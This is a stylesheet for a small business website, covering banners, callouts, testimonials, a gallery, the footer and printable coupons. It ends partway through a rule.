.location-address, .location-phone { font-size: 1rem; font-weight: 600; color: #666; text-decoration: none; }

.location-address:hover, .location-phone:hover { color: #888; }

p iframe { margin-top: 1.11111rem; width: 100%; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #e8cd0a; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #554b04; background: #b7a208; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #867706; }

.paged-results a.page-notselected:hover { color: #fff; background: #b7a208; border: 1px solid #554b04; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0.55556rem 0; color: #e8cd0a; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #333; font-size: 2rem; font-weight: bold; line-height: 1.4; }

header.page-header .phone a { display: inline-block; color: #e8cd0a; font-weight: bold; text-decoration: none; }

header.page-header .phone-message { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0.55556rem 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; font-size: 1rem; text-align: right; }
  header.page-header .contact { margin: 0.27778rem 0 0 0; }
  header.page-header .phone-message { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  header.page-header .phone-message > div { margin: 0.83333rem 0 0.83333rem 0.55556rem; } }

/*======================================= Banner - Callout Column =======================================*/
.banner.vertical-callouts { position: relative; padding: 1.66667rem 0; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.vertical-callouts br { display: none; }

.banner.vertical-callouts .flexslider { margin: 0 1.11111rem; height: 100%; }

.banner.vertical-callouts .flexslider .heading { margin: 1.11111rem 0 0.55556rem 0; color: #e8cd0a; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.55556rem; font-weight: bold; }

.banner.vertical-callouts .flexslider .message { margin: 0 0 1.11111rem 0; color: #e8cd0a; font-size: 0.93333rem; font-weight: normal; }

.banner.vertical-callouts .flexslider .slides, .banner.vertical-callouts .flexslider .slides > li { height: 100%; }

.banner.vertical-callouts .flexslider .slides > li { padding: 1.66667rem; background-position: center center; background-size: cover; background-color: #df8600; overflow: hidden; }

.banner.vertical-callouts .flexslider .flex-control-nav { z-index: 20; bottom: 0; left: 1.66667rem; text-align: left; }

.banner.vertical-callouts .callout-column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; height: 100%; }

.banner.vertical-callouts .callout-column a { margin: 1.11111rem 1.11111rem 0; padding: 1.66667rem; text-decoration: none; background: #df8600; }

.banner.vertical-callouts .callout-column .heading { margin: 0 0 0 0; color: #e8cd0a; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.06667rem; font-weight: bold; }

.banner.vertical-callouts .callout-column .message { margin: 0 0 0 0; color: #e8cd0a; font-size: 0.88889rem; font-weight: normal; }

.banner.vertical-callouts .button { margin: 0 0 1.11111rem 0; }

@media screen and (min-width: 40em) { .banner.vertical-callouts { padding: 1.66667rem 0; background-image: url("https://placehold.it/2000"); }
  .banner.vertical-callouts br { display: inline-block; }
  .banner.vertical-callouts .flexslider .heading { margin: 1.11111rem 0 0.55556rem 0; font-size: 2.22222rem; }
  .banner.vertical-callouts .flexslider .message { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .banner.vertical-callouts .flexslider .slides > li { padding: 1.66667rem; }
  .banner.vertical-callouts .flexslider .callout-box a { padding: 1.66667rem; }
  .banner.vertical-callouts .callout-column .heading { margin: 0 0 0 0; font-size: 1.33333rem; }
  .banner.vertical-callouts .callout-column .message { margin: 0 0 0 0; font-size: 1.11111rem; }
  .banner.vertical-callouts .button { margin: 0 0 1.11111rem 0; } }

@media screen and (min-width: 64em) { .banner.vertical-callouts { padding: 1.66667rem 0; }
  .banner.vertical-callouts .flexslider { margin: 0 1.66667rem 0 0; }
  .banner.vertical-callouts .flexslider .heading { margin: 3.33333rem 0 2.22222rem 0; }
  .banner.vertical-callouts .flexslider .message { margin: 0 0 2.22222rem 0; }
  .banner.vertical-callouts .flexslider .slides > li { padding: 1.66667rem 16.66667rem 1.66667rem 1.66667rem; }
  .banner.vertical-callouts .callout-column a { margin: 0; padding: 1.66667rem 0 1.66667rem 1.66667rem; }
  .banner.vertical-callouts .callout-column .heading { margin: 0 0 0 0; }
  .banner.vertical-callouts .callout-column .message { margin: 0 0 0 0; }
  .banner.vertical-callouts .button { margin: 0 0 6.66667rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner-bg.jpg"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; -webkit-box-shadow: inset 0 25px 25px 0 rgba(0, 0, 0, 0.4), inset 0 -25px 25px 0 rgba(0, 0, 0, 0.4); box-shadow: inset 0 25px 25px 0 rgba(0, 0, 0, 0.4), inset 0 -25px 25px 0 rgba(0, 0, 0, 0.4); }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-size: 1.13333rem; font-weight: 600; line-height: 1.94444rem; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #e8cd0a; font-size: 3.9rem; font-weight: 900; font-style: italic; line-height: 1.66667rem; }

.banner.full-width-banner .banner-message div { line-height: 3.33333rem; }

.banner.full-width-banner .banner-message span { font-size: 2.38889rem; color: #fdf8c9; }

.banner.full-width-banner .banner-sub-message { margin: 0 0 1.66667rem; font-size: 2.33333rem; text-shadow: 1px 2px 3px rgba(0, 0, 0, 0.25); color: #c0c0c0; font-weight: 600; font-style: italic; line-height: 2.33333rem; }

.banner.full-width-banner .banner-sub-message span { color: #fff; font-style: normal; border: 2px solid #fff; padding: 0 0.27778rem; line-height: 1.6; border-radius: 0.55556rem; font-size: 1.63333rem; }

.banner.full-width-banner .banner-sub-message span a { text-decoration: none; color: #fff; }

.banner.full-width-banner .banner-sub-message span:hover { border: 2px solid #e8cd0a; -webkit-box-shadow: 0 0 6px 2px rgba(0, 0, 0, 0.2); box-shadow: 0 0 6px 2px rgba(0, 0, 0, 0.2); }

.banner.full-width-banner .banner-sub-message span:hover a { color: #e8cd0a; }

.banner.full-width-banner hr { margin: 1.11111rem 0; border: 2px solid #fff; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; }

.banner.full-width-banner .pillar { margin-top: 1.66667rem; }

.banner.full-width-banner .pillar a { color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 500; font-size: 1.22222rem; }

.banner.full-width-banner .pillar a:hover { color: #e6e6e6; }

.banner.full-width-banner .pillar a img { margin-bottom: 0.55556rem; -webkit-transition: all .3s ease; transition: all .3s ease; }

.banner.full-width-banner .pillar a img:hover { -webkit-transform: scale(1.05); transform: scale(1.05); }

.banner.full-width-banner .pillar > div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin-bottom: 1.94444rem; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner-bg.jpg"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.66667rem 1.11111rem 1.11111rem 1.11111rem; font-size: 1.51111rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 5.2rem; }
  .banner.full-width-banner .banner-message div { line-height: 5rem; }
  .banner.full-width-banner .banner-message span { font-size: 1.91111rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner .banner-heading { margin: 0 0 2.77778rem 0; font-size: 1.79444rem; }
  .banner.full-width-banner .banner-message { margin: 0 0 0 0; font-size: 6.175rem; }
  .banner.full-width-banner .banner-message span { font-size: 2.26944rem; }
  .banner.full-width-banner .banner-sub-message { font-size: 2.33333rem; }
  .banner.full-width-banner .banner-sub-message span { font-size: 2.33333rem; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .pillar { margin-top: 2.22222rem; }
  .banner.full-width-banner .pillar a { color: #fff; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; font-weight: 500; font-size: 1.22222rem; }
  .banner.full-width-banner .pillar > div { margin-bottom: 1.94444rem; }
  .banner.full-width-banner .pillar:nth-last-of-type(1) { margin-top: 8.88889rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #5d5204; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Callout Content =======================================*/
.callout-content { margin: 1.11111rem -1.66667rem 0; padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("/images/callout-content-bg.png"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 1px solid #7f7f7f; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #fdf8c0; font-size: 1.33333rem; font-weight: 700; text-align: center; font-style: italic; text-shadow: 1px 2px 3px rgba(0, 0, 0, 0.25); }

.callout-content .heading span { display: inline-block; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #fff; font-size: 1rem; font-weight: 500; font-style: italic; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; text-align: center; }

.callout-content .stars i { color: #e8cd0a; text-shadow: 1px 2px 3px rgba(0, 0, 0, 0.2); font-size: 1.77778rem; }

.callout-content hr { border: none; border-top: 1px solid #f4efc2; -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.25); box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.25); opacity: .5; margin: 0.55556rem 0 1.11111rem; }

.callout-content .read-more { text-align: center; font-family: "Fira Sans", Helvetica, Roboto, Arial, sans-serif; text-decoration: underline; font-size: 1rem; font-weight: 500; font-style: italic; color: #e8cd0a; padding: 0; }

.callout-content .citation { color: #fdf8c9; font-size: 1.22222rem; font-weight: 700; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("/images/callout-content-bg.png"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.66667rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content { margin: 3.33333rem -1.66667rem 0; border-radius: 8px; }
  .callout-content .heading { font-size: 1.66667rem; margin: 0 -1.11111rem; }
  .callout-content .message { margin: 1.11111rem 0 0.55556rem; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 2.22222rem 0.55556rem 0; background: url([data-uri]) repeat; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .location { margin: 0 1.11111rem; color: #333; font-size: 0.88889rem; font-weight: 700; text-align: center; }

.footer-callout .phone { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #000; font-size: 1.66667rem; font-weight: 600; text-align: center; }

.footer-callout .phone a { color: inherit; text-decoration: none; -webkit-transition: all .2s ease; transition: all .2s ease; }

.footer-callout .phone a:hover { color: #262626; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.33333rem 0; }

.footer-callout .phone-col { margin-bottom: 2.22222rem; }

@media screen and (min-width: 40em) { .footer-callout .location { margin: 0 1.11111rem; font-size: 1.11111rem; }
  .footer-callout .phone { margin: 0 1.11111rem; }
  .footer-callout .button-container .button { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 3.61111rem 0.55556rem 1.66667rem; }
  .footer-callout .location { margin: 0 0.55556rem; }
  .footer-callout .phone { margin: 0; }
  .footer-callout .button-container .button { margin: 1.11111rem 0 0 0; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #5d5204; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #df8600; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; margin-bottom: 0.83333rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #d4d4d4; background-color: #161616; border-radius: 5px; border: 0px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.8rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 0px solid #3b3b3b; min-width: 11.11111rem; font-weight: 400; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links { margin-top: 0.83333rem; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

footer.page-footer .social-heading { font-size: 1rem; color: #e5dd93; font-family: "Fira Sans"; margin-bottom: 0.55556rem; }

footer.page-footer .credit-heading { color: #d4d4d4; font-size: 1rem; font-family: "Fira Sans"; margin-bottom: 0.55556rem; }

footer.page-footer .credit-cards { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

footer.page-footer .visa, footer.page-footer .discover, footer.page-footer .amex, footer.page-footer .mastercard { margin: 0 0.27778rem 1.11111rem; }

@media screen and (min-width: 64em) { footer.page-footer .credit-cards { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-pack: distribute; justify-content: space-around; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; padding: 0 1.11111rem; }
  footer.page-footer .visa, footer.page-footer .discover, footer.page-footer .amex, footer.page-footer .mastercard { width: 50%; margin: 0; margin-bottom: 1.11111rem; }
  footer.page-footer .footer-links ul { padding: 0.83333rem 1.66667rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #d4d4d4; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #d4d4d4; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem 0; }

@media screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem 0; } }

@media screen and (min-width: 64em) { .content { padding: 2.77778rem 0; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 2.77778rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem 0; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem 0; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 2.77778rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#2a2a2a), to(#3a3a3a)); background-image: linear-gradient(180deg, #2a2a2a 0%, #3a3a3a 100%); background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 0 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 0 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 0 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #867706; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; border-bottom: 2px solid #e8cd0a; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 2.04444rem; font-weight: 700; }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.55556rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 2.77778rem 0.83333rem 1.38889rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #df8600; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .heading span { color: #686868; font-size: 1rem; font-style: italic; font-weight: 400; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #df8600; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #df8600; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #df8600; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.27778rem; color: #686868; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.27778rem; color: #686868; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
